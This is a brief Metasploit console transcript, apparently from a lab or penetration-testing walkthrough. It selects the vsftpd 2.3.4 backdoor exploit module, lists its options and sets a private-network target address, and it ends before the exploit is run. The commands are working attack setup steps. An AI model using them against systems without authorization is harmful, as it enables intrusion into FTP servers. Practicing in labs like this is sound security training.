 msf > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
i
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/usi
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.120.4
rhosts => 192.168.120.4